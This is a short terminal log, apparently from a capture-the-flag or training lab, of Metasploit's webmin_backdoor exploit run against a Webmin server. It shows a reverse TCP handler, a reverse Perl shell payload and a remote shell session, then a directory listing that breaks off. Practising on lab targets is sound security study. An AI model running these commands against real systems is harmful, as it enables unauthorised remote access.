 10.2.104.187 10.10.144.128 0% 1948 MiB 31.34 GB latam 03:39 PM
root@zero /home/skya/Documentos/hackme/source/nmap
[msf](Jobs:0 Agents:0) exploit(linux/http/webmin_backdoor) >> run
[*] Started reverse TCP handler on 10.2.104.187:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.2.104.187:4444 -> 10.10.144.128:57738) at 2022-09-04 15:38:45 -0600
ls
JSON
LICENCE
LICENCE.ja
README
WebminCore.pm
WebminUI
acl
acl_security.pl
adsl-client
ajaxterm
apache
at
authentic-theme
backup-config
bacula-backup
bandwidth
bind8
blue-theme
burner
change-user
changepass.pl
chooser.cgi
cluster-copy
cluster-cron
cluster-passwd
cluster-shell
cluster-software
cluster-useradmin
cluster-usermin
cluster-webmin
config-aix